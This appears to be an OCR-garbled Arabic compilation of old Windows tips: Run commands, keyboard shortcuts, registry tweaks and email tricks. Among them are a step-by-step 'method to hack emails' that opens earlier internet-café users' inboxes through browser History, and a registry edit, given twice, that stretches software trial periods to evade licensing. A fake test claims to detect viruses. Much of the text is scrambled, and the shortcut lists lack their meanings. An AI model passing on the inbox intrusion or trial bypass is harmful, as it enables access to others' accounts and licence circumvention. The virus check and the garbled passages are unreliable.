

 **- .5 سيقوم البرامج الان بعمل فورمات كامل للهاردديسك ستلغي جميع التقسيمات**

**الموجودة وسيعود الهاردديس كما جاء من المصنع .**



**تعتمد آثير من البرامج بوضع حماية على برامجها، و غالبا ما تكون هناك فترة تجريبية للبرنامج مدة لا تتجاوز١٤ يوما،ً و في حالة رغبة المستخدم بالتجديد عليه أن يشتري النسخة الاصلية، أو البحث عن ( آراك ) البرنامج، و يقصد به الرقم التسلسي، الذي يمكنه من فتح النسخة.**

> **فهل ترغب ان تزيد في مدة التجربة؟ فبدلا من ١٤ يوما ، تكون اآثر من ١٤٠٠ يوم مثلا ؟ حسنا أليك الطريقه**

**-١ اضغط على (start او ابدأ )حسب الويندوز اللي تملكه اذا آان عربي او انجليزي . -٢ اختار( run)( أو تشغيل) . -٣ اآتب في المربع (regedit(وبعدها اضغط على( موافق أو ok (. -٤ سوف يشتغل برنامج للدخول الى سجلات الويندوز. -٥ سوف تظهر لك خمسة مجلدات صفراء في الجهه اليسرى من الشاشه ، اختر المجلد المكتوب امامه(MASHINE\_LOCAL\_HKEY(واضغط علامة(+) التي بجانبه . -٦ سوف تظهر مجلدات آثيره بداخل المجلد المختار . -٧ اختر مجلد( Software( واضغط علامة (+) التي بجانبه . -٨ سوف تظهر مجلدات آثيره بداخله ، اختر مجلد (Microsoft (وبعدها مجلد (Windows (بنفس الطريقه طبعا. -٩ اضغط على مجلد( Currentversion (سوف تظهر على يمين الشاشه عناصر آثيره . -١٠ ابحث بين العناصر عن العنصر( SSInstall (واضغط عليه بزر الفأره اليمين ثم اختر(modify(. -١١ستظهر نافذه صغيره بها مربع مكتوب فيه قيمة ، واختيارين ( Deciaml , Hexdecimal( . ١٢ - اختر (Decimal( ستجد ان القيمه الموجوده بداخل المربع تغيرت ارقامها. -١٣ غير القيمه الموجوده بداخل المربع الى( ٩٩٩٩٩٩٩٩٩ تسعة تسع مرات ). وبعدها اضغط على (موافق) .**





**طريقة لاختراق الايميلات**

**هذه طريقة لاختراق الايميلات اللي في الكافيهات يعني الناس اللي آانو قبلك وفتحوا ايميلاتهم من المقهى انت تقدر تدخل على الانبوآس حق آل واحد الطريقة هي افتح الاآسبلور بعد ماتفتحها روح History وبعدين اضغط على البحث واآتب بالخانه inbox وبعدها بتجيك لستات الانبوآس آلها حق الناس اللي دخلوا ايميلاتهم من الكافيه واختار اي واحد بيفتح معك على طول الانبوآس حق شخص معين اختار واحد ثاني بيطلع لك شخص ثاني فهمتوا.....**

**ملاحظه/ هذي الطريقه تـنفع اذا لم يختار صاحب الايميل SignOut**

**طريقة آشف الفايروس بدون برنامج**

 **-اذهب الى start واختار run واآتب command أو cmd 2-اآتب .. cd واضغط enter ثم اآتب ..cd واضغط enter 3-اآتب windows cd واضغط انتر ثم اآتب 32system cd وضغط انتر** 

 **5-انتظر قليلا "** اذا جائت رسالة يقول فيها (رجاء الانتقال الى لوحة التحكم لتثبيت مكوناتها ونظم تكوينها ) فعلم ان جهازك **خال من الفيروسات : وان لم تاتي هذة الرسالة فجهازك به فيروسات** 

**الفكرة : ان ملف ال setup الموجود داخل ال 32system يكون مغلق عندما يكون جهازك بة فايروس ويكون مفتوح عندما يكون جهازك غير مصاب لان معظم الفيروسات تغلق جميع امتداد system.exe** 

> **آيف تنشئ فولدر من غير اسم الطريقة هي - 1اختر فولدر - 2اضغط عليه بالزر الأيمن واختار إعادة تسمياRename - 3اضغط على 0160 + Alt فقط لتسمية فولدر أخر نفس الخطوات لكن نضغط على Alt + 0160 + 0160 وهكذا في آل مرة نزيد ٠١٦٠ إلي أخيره**

**عملية تصليح الويندوز بدون فورمات الطريقة : أولا : يجب ايقاف تشغيل الجهاز لتطبيق هذه الحركة. ثانيا : شغل الجهاز أثناء تشغيل الجهاز قم بضغط على. (8F ( command promt only .**  $\qquad \qquad$  **: رابعا : اكتب. command خامسا : اكتب. scanreg start .** : **view backups .**  $\cdot$  **: ثامنا : اختار اي تاريخ انت تريده ماعدا التاريخ الاول.** 

٤٦٦

**والان سيبدء تشغيل الويندوز كما كان من التاريخ الذي حددته دون أية مشاكل.**

**تاسعا : اضغط. (Enter (**

**اسرار الكيبورد**

**عاشرا : بيقولك سوي. (restart (**

**كتابة ال\*\*رة والفتحة والضمة وأسرار الكيبورد**  $Shift + E$ :  $\textbf{Shift} + \textbf{X}$ :  **الفتحةShift + Q :**   $\star\star$  **Shift** + **A** :  $+$  **Shift :**  $\textbf{Shift} + \textbf{Z}$ :  $\textbf{Shift} + \textbf{W}$ :  $\star \star$  **Shift** + **S** :  **: R + Shiftتنوين ضم Shift + T : Shift + G : Shift + Y : Shift + H : Shift + N : Shift + B : Shift + V** : \*\*  $Shift + C : }$ **Shift + F : ] Shift + D : [**   $Shift + J:$  $Ctrl + C$ :  $Ctrl + X:$  $Ctrl + V:$  $Ctrl + Z:$  $Ctrl + A:$  $Shift + U:$  **: ESC + Ctrlقائمة المهام**   $Ctrl + Enter:$ (**)**  $\qquad \qquad \text{Ctrl} + \text{Shift}:$ <br>
(**)** (**ctrl** + Shift:  **: Shift + Ctrlلغة إنجليزية ) يسار (**   $Ctrl + 1:$  $Ctrl + 5:$  $Ctrl + 2:$ 

 $\mathbf{C}\mathbf{trl} + \mathbf{G}$  :  $Ctrl + END:$  $Ctrl + F5:$  $Ctrl + F6:$  $Ctrl + F2:$  $= + C$ trl :  **: 4Fتكرار أخر عملية : Enter + Altتكرار أخر عملية**   $Ctrl + Y:$  $Ctrl + F9:$ **Shift** + **F10** : **F12**:  $Shift + F12:$  **: Home + Ctrlأول المستند**   $Ctrl + End:$  $Shift + F1:$  $\text{Ctrl} + \text{U}$ :  $Ctrl + F4:$  $Ctrl + N:$  $Ctrl + H:$  $Ctrl + I:$  $\mathbf{C}$ trl + **K** :  $Ctrl + P$ :  $Ctrl + O:$  **: Ctrl + تكبير النص : Ctrl + تصغير النص**   $Alt + S$ :  $Alt + J$ :  $[+$  Alt :  $\vert + \mathrm{Alt}$  :  $Alt + U$ :  $Alt + P$ :  $Alt + L$ :  $4 + Alt:$  $Alt + Q$ :  $Ctrl + E$ :  $Ctrl + F$ :  $Ctrl + B:$  $Ctrl+Shift + P$ :  **نمطCtrl+Shift + S :**   $Ctrl + D:$  $-$  Capital **Ctrl+Shift + K :**


# **tab+altامر مفيد جدا لك اذا كان هنالك نوافذ كثيرة مفتوح يمكنك اختيار الفاذة المطلوبة shift+altاليسار يحول الكتابة من العلابي الى انجليزي shift+altاليمين يحول الكتابة من انجليزي الى عربي 2fامر مفيد وسريع يمكنك من تغير اسم ملف محدد**



٤٧٠ **بأقل الموارد المتاحة .. عند التشغيل مرة أخرى سيعود كل شيء كما كان !** 

### *Administrator*

 **-في حالة عدم نجاح الطريقة السابقة عندما يطلب منك** 

**في هذا المستخدم .. لإن الويندوز دائمـاً يقوم** 

# **اوامر RUN**

**بوضع أي كلمة سر للمستخدم هذا.**

- **1-الامر ( winipcfg ( لمعرفة الـ ip الخاص بك** 
	- **2-الامر ( regedit ( لفتح شاشة الريجسترى للوندوز**
	- **3-الامر ( msconfig ( اداة مساعدة ومنها ممكن توقف تشغيل اى برنامج اما الوندوز يبدا** 
		- **4-الامر ( calc ( لفتح الالة الحاسبة**
	- **5-الامر ( command ( لفتح نافذة الدوس**
- **6-الامر ( scandisk ( او ( scandskw ( الاثنين واحد وطبعا من اسمهم باين وظيفتهم**
- **7-الامر ( taskman ( لمشاهدة كل اللى مفتوح التاسك بار (شريط المهام) والتحكم فيه**
	- **8-الامر ( \*\*\*\*\*\*\* ) للدخول بسرعة على ملفات الكوكيز**
		- **9-الامر ( defrag ( باين من اسمه برضه هو ايه**
	- **10-الامر ( help ( وممكن برضه 1F** 
		- **11-الامر ( temp ( للوصول لفايلات النت المؤقتة**
	- **12-الامر ( dxdiag ( لمعرفة كل مواصفات جهازك وكل معلومات عنه ) وهذا من وجهة نظرى اهم امر فيهم وما حد يعرفه الا قليل(** 
		- **13-الامر ( pbrush ( لتشغيل برنامج البينت ( الرسام(** 
			- **14-الامر ( cdplayer ( لتشغيل برنامج السى دى بلير**
			- **15-الامر ( progman ( لفتح البروجرام مانجر**
				- **16-الامر ( tuneup ( لتشغي معالج الصيانة للجهاز**
- **17-الامر ( debug ( لمعرفة نوع كارت الشاشة**
- **18-الامر ( ui/ hwinfo ( معلومات عن جهازك وفحصه وعيوبه وتقرير عنه**
- **19-الامر ( sysedit ( لفتح السيستم كونفيجريشن ايديتور ( محرر تكوين النظام(** 
	- **20-الامر ( packager ( لاستعراض برنامج تغيير الايقونات**
	- **21-الامر ( cleanmgr ( لتشغيل برنامج التنضيف**
		- **22-الامر ( msiexec ( معلومات عن حقوق البرنامج والشركة**
	- **23-الامر ( imgstart ( لتشغيل اسطوانة وندوز**
	- **24-الامر ( sfc ( لارجاع ملفات dll لو حصلها حاجة**
	- **25-الامر ( icwscrpt ( لنسخ ملفات dll** 
		- **26-الامر ( recent ( لفتح الريسنت الخاص بك واستعراض الملفات اللى تم فتحها قبل كذا**
		- **27-الامر ( mobsync ( لفتح برنامج مهم جدا لتنزيل صحفحات النت وتصفحها خارج النت فيما بعد**
		- **28-الامر ( txt.Tips ( ملف مهم فيه اهم اسرار الوندوز**
		- **29-الامر ( drwatson ( لفتح برنامج كتور واطسون لعمل فحص شامل على جهازك**
		- **30-الامر ( mkcompat ( لتغيير خصائص البرامج** 
			- **31-الامر ( cliconfg ( للمساعدة شبكة الاتصال**
	- **32-الامر ( ftp ( لفتح ) Protocol Transfer File بروتوكول نقل الملفات(** 
		- **33-الامر ( telnet ( وهذا تابع اصلا لليونكس وبعد كذا دخلوه علي الوندوز عشان الاتصال بالسرفرات**
	- **34-الامر ( dvdplay ( وهذا موجود بس في الوندوز ميلينيوم وهذا لبرنامج بيشغل فيديو لتفريغ الكاش ميمورى اكتب الامر flushdns/ ipconfig للوصول الى المجلد temp لبخاص بالمستخدم scannow/ sfc %temp%ودخل اسطوانة الويندوز يرجع الملفات الناقصة ويستبدل المعطوبة prefetch لمسح جميع الملفات المؤقتة**

# **برامج تنفذ من خلال اوامر RUN**

### **Private Character Editor**

**وهو لتصميم الأيقونات والكراآترز ... ويمكنك الوصول إلية من خلال**

**Start ومن ثم Run وتكتب الأمر التالي EUDCEDIT**

**-----------------------------------------------------------------------**

#### **iExpress**

**لتحويل ملفاتك الى ملفات تنفيذية ... ويمكنك الوصول إلية من خلال**

**Start**

**ومن ثم Run وتكتب الأمر التالي iexpress**

**-----------------------------------------------------------------------**

**Local Group Policy Editor** 

**ويمكنك الوصول إلية من خلال**

**Start**

**ومن ثم**

**Run**

**وتكتب الأمر التالي**

**gpedit.msc -----------------------------------------------------------------------**

**Disk Cleanup** 

**يعمل على تنظيف الهارد ديسك لتوفير المساحة** 

**Start**

**ومن مث Run وتكتب الأمر التالي**

#### **cleanmgr**

### **Clipboard Viewer**

**لعرض الملفات التي تم نسخها وتم حفظها في الكليب بورد**

**Start ومن ثم Run وتكتب الأمر التالي**

### **clipbrd**

**-----------------------------------------------------------------------**

### **Dr Watson**

**لمعالجة بعض مشاآل النظام**

**Start ومن ثم Run وتكتب الأمر التالي**

### **drwtsn32**

**-----------------------------------------------------------------------**

### **Microsoft Synchronization Manager**

**لتتمكن من تصفح صفحات الويب التي تعمل على إضافتها له أثناء عدم الأنصال**

**Start ومن ثم Run وتكتب الأمر التالي**

### **mobsync**

**-----------------------------------------------------------------------**

### **Windows Media Player 5.1**

**لإظهار ويندوز ميديا بليير الخاص بويندوز اآس بي**

#### **Start**

٤٧٤



# **mplay32**

**-----------------------------------------------------------------------**

# **ODBC Data Source Administrator**

**للتحكم بالداتا بيس**

**Start ومن ثم Run وتكتب الأمر التالي**

# **odbcad32**

### **Windows for Workgroups Chat**

**للمحادثة عبر الشبكة**

### **Start ومن ثم Run وتكتب الأمر التالي**

**winchat**

**-----------------------------------------------------------------------**

# **Driver Verifier Manager**

**مفيد لمن لديهم مشاآل في الدرايفرز**

### **Start ومن ثم Run**

**وتكتب الأمر التالي**

# **verifier**

**-----------------------------------------------------------------------**

# **Network shared folder wizard**

# **Start ومن ثم Run وتكتب الأمر التالي**

# **shrpubw**

**من قائمة أبدأ اختر run شغل برنامج محرر النظام (بأن تكتب في مربع الحواركلمة regedit ثم**

# **في محرر سجل النظام تخير USER\_CURRENT\_HKEY ثم panel control ثم desktop value New/string**

**Menu Show Delay** 

**الطريقه الاولى :**

**كيف تزيد من سرعة جهاز الكمبيوتر**

**modify ثم أكتب الرقم صفر في المساحه الفارغه اغلق محرر سجل النظام وأعد تشغيل الحهاز ستجد**

**الطريقه الثانيه :**

**ان سرعته قد زادت بصوره كبيره ويمكنك ملاحظه ذلك من تحريك الماوس على قائمه ابدأ اي start**

**تقليل عدد البرامج التي تفتح عند تشغيل الويندوز وذلك بحذفها من قائمة up start أو بتشغيل الملف**

### **msconfig بعد فتح الملف انقر على up start فتظهر قائمة بالملفات التي تعمل عند تشغيل**

**الطريق الثالثه : حذف آل الملفات التي يخزنها الويندوز في الملف in windowstemporary:c لانها مؤقته وتشغل حيزا من القرص الصلب وتقلل من السرعه للجهاز الطريقه الرابعه : حذف جميع الملفات المؤقته الموجوده في المجلد windowstemporary:c file internet وهي عباره عن الملفات المؤقته يتم خرينها خلال تصفحك للأنترنت وتكون آثيره أيضا وتشغل حيز اما اذا آنت راهي ومعاك فلووس فخلي لكل برنامج أو فايل آمبيوتر خاص**

**طريقة استرجاع رسالة تم ارسالها بالبريد**

**هل تريد أسترجاع رساله أرسلتها إذا أرسلت ايميل بالخطأ وتريد حذفه قم بفتح برنامج الأوتلوك قم بفتح مجلد عناصر مرسلة Sent Items من قائمة أحداث Actions قم باختيار إسترجاع هذه الرسالة Recall this Message إذا أردت إلغاء الرسالة ، قم بإختيار مربع الخيار "إلغاء النسخ غير المقروءه من الرسالة" "of this message Delete unread copies" أما إذا أردت تغيير مضمون الرسالة ، فقم بإختيار مربع الخيار "إلغاء النسخ غير المقروءة وإستبدالها برسالة جديدة" "copies and replace with a new message Delete unread"**

# **آيف تعرف ان رسالتك تم قرائتها للذي ارسلتها له بالايميل**

**confirm.to**

**:تكتب عنوانه كالتالي**

**مثال: لو كان عنوان صديقك هو username@anymail.com**

**username@anymail.com.confirm.to**

**لا تستخدم النسخ واللصق لانها خطرة هذه المعلومة خطيرة للغاية آلنا يستعمل أتناء عمله في الحاسوب و خصوصا الأنترنت اختصارات الكيبورد لاسيما منها النسخc+Ctrl و اللصق v+Ctrl الان المعلومة: بترآيبة من لغات البرمجة ك JavaScript و ASP تستطيع بعض المواقع تسجيل ماقمت بنسخه على الشاشة سواء آان نصا أو آلمة مرور أو رقما لبطاقة بنكية الخ... يمكنكم التأآد مما قلته بنفسكم: أولا ظلل أي نص تريده و قم بنسخه c+Ctrl اذهب لهذا الموقع ستجده ملصقا هناك http://www.friendlycanadian.com/appl.../clipboard.htm لذا تنبهوا أن تنشروا معلوماتكم الخاصة أو الهامة عن طريق الخطأ**

**آيف تكسر الوقت في البرامج التجريبية. تعتمد آثير من البرامج بوضع حماية على برامجها، و غالبا ما تكون هناك فترة تجريبية للبرنامج مدة لا تتجاوز١٤ يوما،ً و في حالة رغبة المستخدم بالتجديد عليه أن يشتري النسخة الاصلية، أو البحث عن ( آراك ) البرنامج، و يقصد به الرقم التسلسي، الذي يمكنه من فتح النسخة . فهل ترغب ان تزيد في مدة التجربة؟ فبدلا من ١٤ يوما ، تكون اآثر من ١٤٠٠ يوم مثلا ؟ حسنا أليك الطريقه**

